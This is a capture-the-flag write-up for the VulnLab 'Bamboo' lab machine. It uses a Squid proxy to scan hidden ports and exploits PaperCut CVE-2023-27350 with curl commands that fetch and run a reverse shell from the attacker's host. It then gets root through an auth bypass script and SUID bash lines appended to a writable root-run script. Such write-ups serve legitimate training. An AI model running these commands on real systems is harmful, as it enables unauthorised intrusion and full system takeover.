VulnLab Bamboo
VulnLab Bamboo
Bamboo
Recon
1
2
└─$ rustscan -a 10.10.127.140 -r 1-65535 -g
10.10.127.140 -> [22,3128]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
└─$ nmap -sC -sV -p22,3128 10.10.127.140
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-15 23:01 +06
Nmap scan report for 10.10.127.140
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 83:b2:62:7d:9c:9c:1d:1c:43:8c:e3:e3:6a:49:f0:a7 (ECDSA)
|_ 256 cf:48:f5:f0:a6:c1:f5:cb:f8:65:18:95:43:b4:e7:e4 (ED25519)
3128/tcp open http-proxy Squid http proxy 5.2
|_http-title: ERROR: The requested URL could not be retrieved
|_http-server-header: squid/5.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 42.87 seconds
The squid proxy running on port 3128. Let’s use it perform additional recon. Add it to /etc/proxychains.conf
1
2
└─$ sudo proxychains -q rustscan -a 10.10.127.140 -r 1-65535 -g
10.10.127.140 -> [22,443,3128,9191,9192,9193,9195]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
└─$ sudo proxychains -q nmap -sC -sV -p22,443,3128,9191,9192,9193,9195 10.10.127.140
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-15 23:14 +06
Nmap scan report for 10.10.127.140
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 83:b2:62:7d:9c:9c:1d:1c:43:8c:e3:e3:6a:49:f0:a7 (ECDSA)
|_ 256 cf:48:f5:f0:a6:c1:f5:cb:f8:65:18:95:43:b4:e7:e4 (ED25519)
443/tcp filtered https
3128/tcp open http-proxy Squid http proxy 5.2
|_http-title: ERROR: The requested URL could not be retrieved
|_http-server-header: squid/5.2
9191/tcp filtered sun-as-jpda
9192/tcp filtered unknown
9193/tcp filtered unknown
9195/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 51.75 seconds
User

We find PaperCut application on port 9191
Googling results in public exploit for CVE-2023-27350.
The PoC works
1
2
3
4
5
6
7
8
└─$ proxychains4 -q python CVE-2023-27350.py --url http://10.10.127.140:9191 --command "curl 10.8.4.147"
[*] Papercut instance is vulnerable! Obtained valid JSESSIONID
[*] Updating print-and-device.script.enabled to Y
[*] Updating print.script.sandboxed to N
[*] Prepparing to execute...
[+] Executed successfully!
[*] Updating print-and-device.script.enabled to N
[*] Updating print.script.sandboxed to Y
1
2
3
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.127.140 - - [15/May/2025 23:29:31] "GET / HTTP/1.1" 200 -
Let’s achieve reverse shell
1
2
3
4
5
6
7
8
9
└─$ proxychains4 -q python CVE-2023-27350.py --url http://10.10.127.140:9191 --command "curl http://10.8.4.147/shell -o /tmp/rev"
[*] Papercut instance is vulnerable! Obtained valid JSESSIONID
[*] Updating print-and-device.script.enabled to Y
[*] Updating print.script.sandboxed to N
[*] Prepparing to execute...
[+] Executed successfully!
[*] Updating print-and-device.script.enabled to N
[*] Updating print.script.sandboxed to Y
1
2
3
4
5
6
7
8
9
└─$ proxychains4 -q python CVE-2023-27350.py --url http://10.10.127.140:9191 --command "bash /tmp/rev"
[*] Papercut instance is vulnerable! Obtained valid JSESSIONID
[*] Updating print-and-device.script.enabled to Y
[*] Updating print.script.sandboxed to N
[*] Prepparing to execute...
[+] Executed successfully!
[*] Updating print-and-device.script.enabled to N
[*] Updating print.script.sandboxed to Y

And we receive a callback
Root
Let’s escalate privileges. During enumeration, we find there are some service files that are writable by user
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<SNIP>
╔══════════╣ Analyzing .service files
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#services
/etc/systemd/system/multi-user.target.wants/grub-common.service could be executing some relative path
/etc/systemd/system/multi-user.target.wants/pc-app-server.service is calling this writable executable: /home/papercut/server/bin/linux-x64/app-server
/etc/systemd/system/multi-user.target.wants/pc-app-server.service is calling this writable executable: /home/papercut/server/bin/linux-x64/app-server
/etc/systemd/system/multi-user.target.wants/pc-print-deploy.service is calling this writable executable: /home/papercut/providers/print-deploy/linux-x64/pc-print-deploy
/etc/systemd/system/multi-user.target.wants/pc-web-print.service is calling this writable executable: /home/papercut/providers/web-print/linux-x64/pc-web-print
/etc/systemd/system/multi-user.target.wants/systemd-networkd.service could be executing some relative path
/etc/systemd/system/pc-app-server.service is calling this writable executable: /home/papercut/server/bin/linux-x64/app-server
/etc/systemd/system/pc-app-server.service is calling this writable executable: /home/papercut/server/bin/linux-x64/app-server
/etc/systemd/system/pc-print-deploy.service is calling this writable executable: /home/papercut/providers/print-deploy/linux-x64/pc-print-deploy
/etc/systemd/system/pc-web-print.service is calling this writable executable: /home/papercut/providers/web-print/linux-x64/pc-web-print
/etc/systemd/system/sleep.target.wants/grub-common.service could be executing some relative path
<SNIP>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
papercut@bamboo:~$ ls -lha server/bin/linux-x64/
total 13M
drwxr-xr-x 3 papercut papercut 4.0K May 26 2023 .
drwx------ 3 papercut papercut 4.0K Sep 29 2022 ..
-rw-r--r-- 1 papercut papercut 1.5K Sep 29 2022 .common
-rwxr-xr-x 1 papercut papercut 109K Sep 29 2022 app-monitor
-rw-r--r-- 1 papercut papercut 5.4K Sep 29 2022 app-monitor.conf
-rwxr-xr-x 1 papercut papercut 17K Sep 29 2022 app-server
-r-s--x--x 1 root root 11K Sep 29 2022 authpam
-rwxr-xr-x 1 papercut papercut 2.4K Sep 29 2022 authsamba
-rwxr-xr-x 1 papercut papercut 479 Sep 29 2022 create-client-config-file
-rwxr-xr-x 1 papercut papercut 468 Sep 29 2022 create-ssl-keystore
-rwxr-xr-x 1 papercut papercut 763 Sep 29 2022 db-tools
-rwxr-xr-x 1 papercut papercut 501 Sep 29 2022 direct-print-monitor-config-initializer
-rwxr-xr-x 1 papercut papercut 2.3K Sep 29 2022 gather-ldap-settings
drwxr-xr-x 2 papercut papercut 4.0K May 26 2023 lib
-rwxr-xr-x 1 papercut papercut 482K Sep 29 2022 pc-pdl-to-image
-rwxr-xr-x 1 papercut papercut 13M Sep 29 2022 pc-split-scan
-rwxr-xr-x 1 papercut papercut 9.4K Sep 29 2022 pc-udp-redirect
-rwxr-xr-x 1 papercut papercut 7.4K Sep 29 2022 roottasks
-rwxr-xr-x 1 papercut papercut 7.6K Sep 29 2022 sambauserdir
-rwxr-xr-x 1 papercut papercut 493 Sep 29 2022 server-command
-rwxr-xr-x 1 papercut papercut 2.3K Sep 29 2022 setperms
-rwxr-xr-x 1 papercut papercut 286 Sep 29 2022 start-server
-rwxr-xr-x 1 papercut papercut 11K Sep 29 2022 stduserdir
-rwxr-xr-x 1 papercut papercut 279 Sep 29 2022 stop-server
-rwxr-xr-x 1 papercut papercut 480 Sep 29 2022 upgrade-server-configuration
Moreover we find authentication bypass which might work in this case
1
2
3
4
5
6
7
8
9
papercut@bamboo:~$ cat server/version.txt
[version]
name-with-version=PaperCut NG 22.0.6 (Build 64379)
name=PaperCut NG
version-major=22
version-minor=0
version-patch=6
version-suffix=
version-build=64379
Let’s run it
1
2
3
4
5
6
7
└─$ python3 auth_bypass.py
Enter the ip address: 127.0.0.1
Version: 22.0.6
Vulnerable version
Step 1 visit this url first in your browser: http://127.0.0.1:9191/app?service=page/SetupCompleted
Step 2 visit this url in your browser to bypass the login page : http://127.0.0.1:9191/app?service=page/Dashboard
After visiting two urls, we have access to dashboard


We also notice that there’s a single binary that runs as root when enumerating via pspy

Eventually, after clicking around in /app?service=page/PrintDeploy endpoint, we find that after clicking Start Importing Mobility Print printers in Import Mobility Print queues and pressing Refresh servers triggers the server-command binary to be executed, which is also run by root
Since we have write permissions we can modify it to escalate our privileges
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
papercut@bamboo:~$ cat server/bin/linux-x64/server-command
#!/bin/sh
#
# (c) Copyright 1999-2013 PaperCut Software International Pty Ltd
#
# A wrapper for server-command
#
. `dirname $0`/.common
export CLASSPATH
${JRE_HOME}/bin/java \
-Djava.io.tmpdir=${TMP_DIR} \
-Dserver.home=${SERVER_HOME} \
-Djava.awt.headless=true \
-Djava.locale.providers=COMPAT,SPI \
-Dlog4j.configurationFile=file:${SERVER_HOME}/lib/log4j2-command.properties \
-Xverify:none \
biz.papercut.pcng.server.ServerCommand \
"$@"
# Add these lines to create SUID binary
cp /bin/bash /tmp/privesc
chmod u+s /tmp/privesc

And click Refresh servers, which will copy the bash binary and set SUID bit

Now execute it and get the flag
https://api.vulnlab.com/api/v1/share?id=ee5266ff-6808-40f6-a0cd-fd1bf08507ab